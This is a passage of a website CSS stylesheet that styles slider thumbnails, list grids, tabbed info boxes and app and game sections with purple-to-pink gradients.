.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgBox {
    width: 40px;
    height: 40px;
    background: #FFFFFF;
    border-radius: 8px;
    flex-shrink: 0
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a::after,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a::after,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a::after {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 1px;
    background: linear-gradient(90deg, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
    opacity: .4;
    border-radius: 1px 1px 0px 0px
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide:last-child>a::after,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide:last-child>a::after,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide:last-child>a::after {
    display: none
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active {
    background: linear-gradient(90deg, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%)
}
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active{
     background: linear-gradient(0deg, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%)
}
.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a {
    font-weight: bold;
    color: #9342DF
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a::before,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0px;
    display: block;
    width: 4px;
    height: 52px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    margin-top: -27px
}
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a::before{
    content: "";
    position: absolute;
    top: auto;
    left: 0px;
    bottom: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 100%;
    height: 4px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    margin-top: -27px;
}
.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a .imgInfo .tip,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a .imgInfo .tip,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a .imgInfo .tip {
    display: block
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a .imgBox,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a .imgBox,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide.swiper-slide-thumb-active>a .imgBox {
    display: block
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover {
    width: 288px
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover .swiper-wrapper .swiper-slide>a,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover .swiper-wrapper .swiper-slide>a,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover .swiper-wrapper .swiper-slide>a {
    padding: 0 6px 0 10px
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover .swiper-wrapper .swiper-slide>a .imgInfo,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover .swiper-wrapper .swiper-slide>a .imgInfo,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt:hover .swiper-wrapper .swiper-slide>a .imgInfo {
    display: block
}

.gdBodyWrap .inListBox,
.inBodyWrap .inListBox,
.bodyWrap .inListBox {
    margin-top: 36px
}

.gdBodyWrap .inListBox .listWrap,
.inBodyWrap .inListBox .listWrap,
.bodyWrap .inListBox .listWrap {
    display: grid;
    grid-template-columns: repeat(7, 154px);
    justify-content: space-between;
    font-size: 16px;
    color: #333333
}

.gdBodyWrap .inListBox .listWrap li a,
.inBodyWrap .inListBox .listWrap li a,
.bodyWrap .inListBox .listWrap li a {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 154px;
    height: 205px;
    background: #F7F7F7;
    border-radius: 12px
}

.gdBodyWrap .inListBox .listWrap li a:hover,
.inBodyWrap .inListBox .listWrap li a:hover,
.bodyWrap .inListBox .listWrap li a:hover {
    font-weight: bold
}

.gdBodyWrap .inListBox .listWrap li a .imgBox,
.inBodyWrap .inListBox .listWrap li a .imgBox,
.bodyWrap .inListBox .listWrap li a .imgBox {
    width: 84px;
    height: 84px;
    background: #F3430D;
    border-radius: 20px
}

.gdBodyWrap .inListBox .listWrap li a .imgInfo,
.inBodyWrap .inListBox .listWrap li a .imgInfo,
.bodyWrap .inListBox .listWrap li a .imgInfo {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%
}

.gdBodyWrap .inListBox .listWrap li a .imgInfo p,
.inBodyWrap .inListBox .listWrap li a .imgInfo p,
.bodyWrap .inListBox .listWrap li a .imgInfo p {
    width: inherit;
    padding: 0 5px;
    text-align: center;
    margin-top: 9px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .inListBox .listWrap li a .imgInfo .tip,
.inBodyWrap .inListBox .listWrap li a .imgInfo .tip,
.bodyWrap .inListBox .listWrap li a .imgInfo .tip {
    font-weight: normal;
    font-size: 14px;
    line-height: 18px;
    color: #999;
    display: flex
}

.gdBodyWrap .inListBox .listWrap li a .imgInfo .tip span,
.inBodyWrap .inListBox .listWrap li a .imgInfo .tip span,
.bodyWrap .inListBox .listWrap li a .imgInfo .tip span {
    margin: 0 3px;
    flex: 1;
    width: 0;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .inListBox .listWrap li a .imgInfo .time,
.inBodyWrap .inListBox .listWrap li a .imgInfo .time,
.bodyWrap .inListBox .listWrap li a .imgInfo .time {
    font-weight: normal;
    margin-top: 11px;
    font-size: 14px;
    line-height: 18px
}

.gdBodyWrap .inListBox .hotListBox,
.inBodyWrap .inListBox .hotListBox,
.bodyWrap .inListBox .hotListBox {
    padding-top: 8px;
    font-size: 14px;
    line-height: 32px;
    color: #666
}

.gdBodyWrap .inListBox .hotListBox ul,
.inBodyWrap .inListBox .hotListBox ul,
.bodyWrap .inListBox .hotListBox ul {
    margin-top: 15px;
    display: flex;
    align-items: center
}

.gdBodyWrap .inListBox .hotListBox ul .listItem,
.inBodyWrap .inListBox .hotListBox ul .listItem,
.bodyWrap .inListBox .hotListBox ul .listItem {
    flex: 1;
    padding-left: 22px
}

.gdBodyWrap .inListBox .hotListBox ul .listItem ul,
.inBodyWrap .inListBox .hotListBox ul .listItem ul,
.bodyWrap .inListBox .hotListBox ul .listItem ul {
    margin: 0;
    width: fit-content
}

.gdBodyWrap .inListBox .hotListBox ul .listItem ul li,
.inBodyWrap .inListBox .hotListBox ul .listItem ul li,
.bodyWrap .inListBox .hotListBox ul .listItem ul li {
    width: fit-content
}

.gdBodyWrap .inListBox .hotListBox ul li,
.inBodyWrap .inListBox .hotListBox ul li,
.bodyWrap .inListBox .hotListBox ul li {
    flex-shrink: 0
}

.gdBodyWrap .inListBox .hotListBox ul li.listTitle,
.inBodyWrap .inListBox .hotListBox ul li.listTitle,
.bodyWrap .inListBox .hotListBox ul li.listTitle {
    color: #333;
    height: 32px;
    line-height: 32px;
    padding: 0 16px;
    background: rgba(71, 255, 163, 0.1);
    color: #9342DF;
    border-radius: 16px
}

.gdBodyWrap .inListBox .hotListBox ul li a,
.inBodyWrap .inListBox .hotListBox ul li a,
.bodyWrap .inListBox .hotListBox ul li a {
    display: flex;
    align-items: center
}

.gdBodyWrap .inListBox .hotListBox ul li a::after,
.inBodyWrap .inListBox .hotListBox ul li a::after,
.bodyWrap .inListBox .hotListBox ul li a::after {
    content: "|";
    display: block;
    margin: 0 22px;
    color: #666
}

.gdBodyWrap .inListBox .hotListBox ul:hover li.listTitle,
.inBodyWrap .inListBox .hotListBox ul:hover li.listTitle,
.bodyWrap .inListBox .hotListBox ul:hover li.listTitle {
    color: #fff;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .inInfoBox,
.inBodyWrap .inInfoBox,
.bodyWrap .inInfoBox {
    margin-top: 38px;
    font-size: 16px;
    color: #333333;
    line-height: 24px
}

.gdBodyWrap .inInfoBox .boxWrap,
.inBodyWrap .inInfoBox .boxWrap,
.bodyWrap .inInfoBox .boxWrap {
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .inInfoBox .boxWrap .boxL,
.inBodyWrap .inInfoBox .boxWrap .boxL,
.bodyWrap .inInfoBox .boxWrap .boxL {
    width: 320px
}

.gdBodyWrap .inInfoBox .boxWrap .boxL .inTitle .titleL,
.inBodyWrap .inInfoBox .boxWrap .boxL .inTitle .titleL,
.bodyWrap .inInfoBox .boxWrap .boxL .inTitle .titleL {
    font-size: 18px;
    line-height: 22px
}

.gdBodyWrap .inInfoBox .boxWrap .boxL ul,
.inBodyWrap .inInfoBox .boxWrap .boxL ul,
.bodyWrap .inInfoBox .boxWrap .boxL ul {
    margin-top: -2px;
    display: grid;
    grid-template-columns: repeat(2, 150px);
    justify-content: space-between
}

.gdBodyWrap .inInfoBox .boxWrap .boxL ul li,
.inBodyWrap .inInfoBox .boxWrap .boxL ul li,
.bodyWrap .inInfoBox .boxWrap .boxL ul li {
    margin-top: 22px
}

.gdBodyWrap .inInfoBox .boxWrap .boxL ul .imgBox,
.inBodyWrap .inInfoBox .boxWrap .boxL ul .imgBox,
.bodyWrap .inInfoBox .boxWrap .boxL ul .imgBox {
    width: 150px;
    height: 100px;
    background: #F3430D;
    border-radius: 5px
}

.gdBodyWrap .inInfoBox .boxWrap .boxL ul p,
.inBodyWrap .inInfoBox .boxWrap .boxL ul p,
.bodyWrap .inInfoBox .boxWrap .boxL ul p {
    margin-top: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
    -webkit-line-clamp: 2
}

.gdBodyWrap .inInfoBox .boxWrap .boxC,
.inBodyWrap .inInfoBox .boxWrap .boxC,
.bodyWrap .inInfoBox .boxWrap .boxC {
    width: 498px;
    font-size: 16px;
    line-height: 20px;
    color: #666666
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul {
    display: grid;
    grid-template-columns: repeat(4, 120px);
    justify-content: space-between;
    text-align: center
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li a,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li a,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li a {
    display: block;
    height: 48px;
    line-height: 48px;
    background: #F5F5F5
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li a:hover,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li a:hover,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li a:hover {
    color: #666666
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active {
    font-weight: bold;
    color: #333333
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active a,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active a,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active a {
    background: #fff;
    position: relative
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active a::after,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active a::after,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap>ul li.active a::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    display: block;
    width: 120px;
    height: 3px;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo {
    margin-top: 22px
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont {
    padding: 16px 20px 20px;
    width: 100%;
    height: 140px;
    background: #FAFFFC;
    font-size: 14px;
    color: #999999;
    line-height: 24px;
    display: block;
    cursor: pointer
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont p,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont p,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
    -webkit-line-clamp: 3
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont>p,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont>p,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont>p {
    font-size: 16px;
    line-height: 20px;
    font-weight: bold;
    color: #333333;
    -webkit-line-clamp: 1
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont:hover>p,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont:hover>p,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont:hover>p {
    color: #9342DF
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo {
    margin-top: 18px;
    display: flex
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo img,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo img,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo img {
    width: 100px;
    height: 64px
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo p,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo p,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .mainCont .imgInfo p {
    margin-top: -4px;
    padding-left: 20px
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList {
    color: #666;
    padding-top: 6px
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li {
    margin-top: 13px
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a {
    display: flex;
    align-items: center
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a::before,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a::before,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a::before {
    content: "";
    display: block;
    width: 4px;
    height: 4px;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a p,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a p,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a p {
    flex: 1;
    padding: 0 10px 0 14px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a .time,
.inBodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a .time,
.bodyWrap .inInfoBox .boxWrap .boxC.tabsWrap .tabInfo .infoList li a .time {
    font-size: 14px
}

.gdBodyWrap .inInfoBox .boxWrap .boxR,
.inBodyWrap .inInfoBox .boxWrap .boxR,
.bodyWrap .inInfoBox .boxWrap .boxR {
    width: 324px
}

.gdBodyWrap .inInfoBox .boxWrap .boxR .title,
.inBodyWrap .inInfoBox .boxWrap .boxR .title,
.bodyWrap .inInfoBox .boxWrap .boxR .title {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    z-index: 1
}

.gdBodyWrap .inInfoBox .boxWrap .boxR .title .line,
.inBodyWrap .inInfoBox .boxWrap .boxR .title .line,
.bodyWrap .inInfoBox .boxWrap .boxR .title .line {
    z-index: -1;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    flex-direction: column;
    justify-content: space-around
}

.gdBodyWrap .inInfoBox .boxWrap .boxR .title .line i,
.inBodyWrap .inInfoBox .boxWrap .boxR .title .line i,
.bodyWrap .inInfoBox .boxWrap .boxR .title .line i {
    display: block;
    height: 1px;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .inInfoBox .boxWrap .boxR .title p,
.inBodyWrap .inInfoBox .boxWrap .boxR .title p,
.bodyWrap .inInfoBox .boxWrap .boxR .title p {
    width: fit-content;
    font-style: oblique;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    font-size: 32px;
    font-weight: 700;
    color: #333;
    padding: 0px 12px;
    height: 40px;
    line-height: 36px
}

.gdBodyWrap .inInfoBox .boxWrap .boxR .fourColumnList,
.inBodyWrap .inInfoBox .boxWrap .boxR .fourColumnList,
.bodyWrap .inInfoBox .boxWrap .boxR .fourColumnList {
    grid-template-columns: repeat(4, 60px)
}

.gdBodyWrap .inInfoBox .boxWrap .boxR .fourColumnList li>a .imgBox,
.inBodyWrap .inInfoBox .boxWrap .boxR .fourColumnList li>a .imgBox,
.bodyWrap .inInfoBox .boxWrap .boxR .fourColumnList li>a .imgBox {
    width: 60px;
    height: 60px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 12px
}

.gdBodyWrap .inInfoBox .boxWrap .boxR .fourColumnList li>a p,
.inBodyWrap .inInfoBox .boxWrap .boxR .fourColumnList li>a p,
.bodyWrap .inInfoBox .boxWrap .boxR .fourColumnList li>a p {
    margin: 10px -2px 0;
    text-align: center
}

.gdBodyWrap .inAppBox,
.inBodyWrap .inAppBox,
.bodyWrap .inAppBox,
.gdBodyWrap .inGameBox,
.inBodyWrap .inGameBox,
.bodyWrap .inGameBox {
    margin-top: 35px
}

.gdBodyWrap .inAppBox .boxWrap .inTitle .titleL .icon,
.inBodyWrap .inAppBox .boxWrap .inTitle .titleL .icon,
.bodyWrap .inAppBox .boxWrap .inTitle .titleL .icon,
.gdBodyWrap .inGameBox .boxWrap .inTitle .titleL .icon,
.inBodyWrap .inGameBox .boxWrap .inTitle .titleL .icon,
.bodyWrap .inGameBox .boxWrap .inTitle .titleL .icon {
    margin-right: 25px;
    width: 37px;
    height: 35px;
    background-position: -3px -83px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap,
.inBodyWrap .inAppBox .boxWrap .contWrap,
.bodyWrap .inAppBox .boxWrap .contWrap,
.gdBodyWrap .inGameBox .boxWrap .contWrap,
.inBodyWrap .inGameBox .boxWrap .contWrap,
.bodyWrap .inGameBox .boxWrap .contWrap {
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL {
    width: 848px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul {
    display: grid;
    grid-template-columns: repeat(7, 100px);
    text-align: center;
    justify-content: space-between
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li {
    margin-top: 18px;
    margin-right: 15px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li:last-child,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li:last-child,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li:last-child,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li:last-child,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li:last-child,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li:last-child {
    margin-right: 0
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li>a,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li>a,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li>a,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li>a,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li>a,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li>a {
    display: block;
    width: 100px;
    height: 30px;
    background: #F7F7F7;
    padding: 0 6px;
    font-size: 14px;
    color: #333;
    line-height: 30px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li:hover>a,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li:hover>a,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li:hover>a,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li:hover>a,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li:hover>a,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li:hover>a,
.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li.active>a,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li.active>a,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsWrap>ul li.active>a,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li.active>a,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li.active>a,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsWrap>ul li.active>a {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    color: #fff;
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList {
    margin-top: -2px;
    justify-content: space-between;
    grid-template-columns: repeat(7, 88px)
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList .columnItem,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList .columnItem,
.bodyWrap .inAppBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList .columnItem,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList .columnItem,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList .columnItem,
.bodyWrap .inGameBox .boxWrap .contWrap .boxL .tabsCont .tabInfo>.multiColumnList .columnItem {
    margin-top: 25px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR {
    width: 324px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR .tip,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR .tip,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR .tip,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR .tip,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR .tip,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR .tip {
    font-size: 14px;
    line-height: 18px;
    color: #999999
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul {
    font-size: 16px;
    line-height: 20px;
    color: #333333
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li {
    margin-top: 16px;
    margin-bottom: 22px;
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child {
    margin-top: 18px
}

